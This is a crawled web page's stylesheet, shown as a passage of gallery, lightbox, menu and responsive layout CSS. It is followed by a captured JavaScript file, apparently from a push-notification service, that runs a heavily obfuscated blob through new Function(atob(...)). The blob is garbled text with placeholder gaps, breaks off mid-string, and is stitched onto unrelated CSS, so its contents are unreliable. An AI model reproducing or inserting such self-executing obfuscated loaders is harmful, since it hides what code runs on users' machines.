0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; width: 100% !important; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999; width: 100% !important}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 90px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: 170px;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.rating_div {
	width: 270px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}

.artauthor {
	float: left;
	margin-top: 20px;
	margin-right: 10px;
	display: flex;
	align-items: center;
}

.bottomsoclikes {
	float: left;
	margin-top: 22px;
	margin-right: 10px;
}

.mobmenu {
	display: none;
}

@media screen and (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media screen and (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media screen and (max-width: 1200px) {
	
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media screen and (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block; margin: -20px 0 0; }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}
@media screen and (max-width: 768px) {
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
}
@media screen and (max-width: 750px) { 
  .contentcol {margin: 0 210px 0 0;}
  .sidebar {width: 180px}
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
  .internalrate {display: none;}
  .bottomsoclikes {float: right; padding-right: 0;}
}
@media screen and (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .bottomsoclikes {display: block;}
  .articlepage .hideOnSmall {display: none;}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
}
@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}
@media screen and (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media screen and (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
}

@media (max-width: 480px) {
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}



/*.clear:after {
  display: table;
  clear: both;
  content: '';
}


.box {
  box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  -webkit-box-sizing: border-box;
}
.inline-box {
  display: -moz-inline-box;
  display: inline-block; 
  *zoom: 1; 
  *display: inline;
  vertical-align: top;
}
*/ 

.the_new, .adapt_menu {display:none}

@media (min-width: 768px) and (max-width:900px) {
  body, html {
    min-width: 769px;
    margin:0
  }
  
  .triplerow .item {width:32%;vertical-align:top;}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  
}


@media (min-width: 481px) and  (max-width: 767px) {
  body, html {
    min-width: 480px;
    margin:0
  }
  body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    /*.sidebar > nav, .sidebar > div {vertical-align:top;width:45%;margin:0 2%;display:inline-block}*/
    .askExpert .header {margin-top:0}
    
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}
 

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
  .hideOnSmall {display: none !important;}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/S7hUdJi9.js
body_size: 14487
content:
!function(){let c=new Function(atob('[base64]/pj4fpjorpj5jpjoTpj5bpj5Dpj4bpjoPpj5Dpj5fpj5Hpj4rpj4Dpj5fpjoTpjpjpj4Xpj5bpj43pj4Dpj5fpj4rpj4zpj43pjoPpj4bpjovpj4Xpjp7pjpPpj5vpjpPpjorpj5jpj5Hpj4bpj5fpj5bpj5Hpj43pjovpj67pj4Lpj5fpj4vpj7jpjoTpj4Xpj4/[base64]/pj4rpjorpj5jpj5Xpj4Lpj5HpjoPpj4npjp7pjoTpjoTpjpjpj4Xpj4zpj5Hpjovpj4/pj4bpj5fpjoPpj4jpjp7pjpPpj5vpjpPpjpjpj4jpjp/pj4vpj7jpjoTpj4/pj4bpj43pj4Tpj5fpj4vpjoTpj77pjpjpj4jpjojpjojpjorpj5jpj4/pj4bpj5fpjoPpj4/pjp7pj4vpj7jpjoTpj4Dpj4vpj4Lpj5Hpj6Dpj4zpj4fpj4bpj6Lpj5fpjoTpj77pjovpj4jpjorpj73pj4rpjpjpj4npjojpjp7pj7Dpj5fpj5Hpj4rpj43pj4Tpj7jpjoTpj4Xpj5Hpj4zpj47pj6Dpj4vpj4Lpj5Hpj6Dpj4zpj4fpj4bpjoTpj77pjovpj4/pjorpjpjpj57pj5Hpj4bpj5fpj5bpj5Hpj43pjoPpj4npjpjpj57pj4Dpj4zpj43pj5Dpj5fpjoPpj47pjp7pjoTpj7DpjpTpj4vpj7bpj4fpj6npj4rpjprpjoTpjo/pj4zpjp7pjoLpj7jpj77pjo/[base64]/hn6Lhn7Xhn7nhn77hn7nhn6TpjoTpjo/pj4bpjovpjpPpj5vpjpLpjprpjpfpj4fpjorpjorpjorpjpjpj57pj4bpj4/pj5Dpj4bpj5jpj5Lpjp7pj4Dpj7jpj4TpjovpjoTuorruoqvuorzuorjuoq3uorzuopzuoq/uorzuorfuoq3pjoTpjo/pj4bpjovpjpPpj5vpjpHpjpHpjpPpjpXpjorpjorpj77pjovpj4TpjovpjoThr6Thr5Lhr5Thr5Phr4jhr4rhr6Lhr5Hhr4Lhr4nhr5PpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpbpjpTpj4Dpjorpjorpjorpjpjpj4rpj4Xpjovpj5fpj5rpj5Ppj4bpj4zpj4XpjoPpj5Lpj7jpj4TpjovpjoTgrZPgrZTgrZPgrY7grbngrY/grYngrY7grZXgrZfgrb/grYzgrZ/grZTgrY7pjoTpjo/pj4bpjovpjpPpj5vpjpfpj4bpjpTpjorpjorpj77pjp7pjp7pjp7pj4TpjovpjoThqYHhqZLhqYnhqYThqZPhqY7hqYjhqYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpDpj4Xpj4Dpjorpjorpjorpj5Lpj7jpj4TpjovpjoTgrZPgrZTgrZPgrY7grbngrY/grYngrY7grZXgrZfgrb/grYzgrZ/grZTgrY7pjoTpjo/pj4bpjovpjpPpj5vpjpfpj4bpjpTpjorpjorpj77pjovpj4TpjovpjoThn6Lhn7Lhn7Lhn7Xhn7bhn7/hn6Lhn7Xhn7nhn77hn7nhn6TpjoTpjo/pj4bpjovpjpPpj5vpjpLpjprpjpfpj4fpjorpjorpjo/pjoLpjoLpj7jpj77pjo/pjoLpjoLpj7jpj77pjo/pj43pj5bpj4/pj4/[base64]/guaTguZHguJXguZrguY7guZXguaHguYbgubvguJfguanguZLguZnguYzguJrguJfguajguY7gua3guZvguaHguY3guaTgubPgubLguJfguYLguajguZLguabguJrguY3guJrguYnguJTguYfgubLgubDguYXguaDguazguaHguaLguafgubnguajguYzgub/guafguZfguY7guY3guYLguZXguYDguazguZXguavguangub/guZbguYjguJTguY/guZTgubzguaTgubbpjoTpjo/pj4bpjovpjorpjorpjpjpj4Xpj5bpj43pj4Dpj5fpj4rpj4zpj43pjoPpj5Dpjovpj5fpjo/pj5bpjorpj5jpj4rpj4Xpjovpj5fpj7jpjoTpj4/pj4bpj43pj4Tpj5fpj4vpjoTpj77pjp7pjp7pjp7pj5bpj7jpjoTpj4/pj4bpj43pj4Tpj5fpj4vpjoTpj77pjorpj5jpj5Hpj4bpj5fpj5bpj5Hpj43pjoPpj5fpj7jpjoTpj4bpj5Xpj4bpj5Hpj5rpjoTpj77pjovpj4Xpj5bpj43pj4Dpj5fpj4rpj4zpj43pjovpj5Xpjo/pj5Tpjorpj5jpj5Hpj4bpj5fpj5bpj5Hpj43pjoPpj5Xpjp7pjp7pjp7pj5bpj7jpj5Tpj77pjpjpj57pjo/[base64]/[base64]/[base64]/Wn9ac1pvWidaY1o/[base64]/[base64]/[base64]/[base64]/[base64]/4K2M4K2f4K2U4K2O6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6X6Y+G6Y6U6Y6K6Y6K6Y++6Y6L6Y+E6Y6L6Y6E1o/Wn9ac1pvWidaY1o/[base64]/[base64]/[base64]/[base64]/[base64]/pjoTpjo/[base64]/pj5/[base64]/6Y+H6Y6I6Y6L6Y+/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+f6Y+O6Y+C6Y+G6Y+O6Y+M6Y+f6Y+O6Y+K6Y+H6Y+T6Y+f6Y+O6Y+O6Y+T6Y+f6Y+N6Y+G6Y+X6Y+F6Y+R6Y+M6Y+N6Y+X6Y+f6Y+M6Y+T6Y+G6Y+R6Y+C6Y+/6Y+b6Y6R6Y6T6Y+O6Y6L6Y+M6Y+B6Y+f6Y+K6Y+N6Y6K6Y+K6Y+f6Y+T6Y+C6Y+P6Y+O6Y6L6Y+/[base64]/[base64]/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+f6Y+Q6Y+/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+K6Y+f6Y+K6Y+T6Y6K6Y+f6Y+L6Y+Q6Y6O6Y+A6Y+f6Y+L6Y+X6Y6L6Y+A6Y6L6Y6O6Y+f6Y+/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+f6Y6M6Y6K6Y+f6Y+I6Y+P6Y+M6Y+N6Y+f6Y+I6Y+T6Y+X6Y+/6Y+b6Y6R6Y6T6Y+f6Y+I6Y+U6Y+A6Y6O6Y+f6Y+I6Y+a6Y+M6Y6L6Y+A6Y+f6Y+I6Y6K6Y+f6Y+P6Y+G6Y6L6Y+N6Y+M6Y+f6Y+b6Y+K6Y6K6Y+f6Y+P6Y+E6Y6L6Y+/[base64]/6Y+b6Y6R6Y6T6Y+f6Y+M6Y+f6Y+V6Y6K6Y+f6Y+Z6Y+Z6Y6K6Y+f6Y+O6Y+X6Y6L6Y6W6Y6T6Y+f6Y+T6Y6S6Y+f6Y+V6Y+/[base64]/[base64]/6Y+b6Y6R6Y6T6Y6K6Y+f6Y+U6Y+G6Y+B6Y+A6Y+f6Y+U6Y+L6Y+K6Y+X6Y+f6Y+U6Y+K6Y6L6Y+E6Y+/[base64]/[base64]/6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y+A6Y6S6Y6b6Y6K6Y6K6Y++6Y+46Y+E6Y6L6Y6E4ZCy4ZC+4ZCr4ZC84ZC36Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y6W6Y6b6Y6X6Y6K6Y6K6Y++6Y6L6Y6M6Y+l6Y+K6Y+R6Y+G6Y+F6Y+M6Y+b6Y+/6Y6M6Y+/6Y+H6Y6I6Y6M6Y6K6Y6Y6Y+R6Y+G6Y+X6Y+W6Y+R6Y+N6Y6C6Y6C6Y+C6Y+66Y6F6Y6F6Y6L6Y6O6Y6T6Y+b6Y6S6Y6C6Y6e6Y6e6Y+N6Y+C6Y+V6Y+K6Y+E6Y+C6Y+X6Y+M6Y+R6Y+46Y+E6Y6L6Y6Eyr7KuMquyrnKisqsyq7Kpcq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/pj4bpjovpjpPpj5vpjpTpjpPpjpbpjorpjorpj5/pj5/pj4Hpjpfpjp7pjp7pjoTpj5bpj4jpjoTpjorpj5jpj4Hpjpbpjp7pjoTpnoPpnpPpnpTpn6Ppnpbpn6vpnpvpn6Hpn6/pj7/pj5vpjpHpjpPpjoTpjojpj4/pj4zpj4Dpj4Lpj5fpj4rpj4zpj43pj7jpjoTpj4vpj4zpj5Dpj5fpj43pj4Lpj47pj4bpjoTpj77pjojpjoTpj7/pj5vpjpHpjpPpnp3pn6Hpnpzpn6PpnpPpnpHpnpjpn6zpn6Hpn6/pj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTupbDupIHupIbupIfupI3upI/upIjupIbupI7upIvupbzpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4XpjpPpjorpjorpjojpjoTpjpzpjoTpjpjpj4HpjpXpjp7pj4TpjovpjoTgubnguZjguZLguKbguZjguZfguZvguZPguZPpjoTpjo/pj4bpjovpjpPpj5vpjpDpj4Hpj4Hpjorpjorpjpjpj4HpjpTpjp7pjoTpnoPpnpPpnpTpn6Ppnpbpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pn6vpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pnpvpn6Hpn6/pjoTpjpjpj4Hpjpvpjp7pjoTpnrHpn6Lpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pnpbpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pnpDpnpfpnpPpj7/pj5vpjpHpjpPpnpLpnpjpnp3pnpnpnpvpn6Ppnp3pnpHpnpPpn6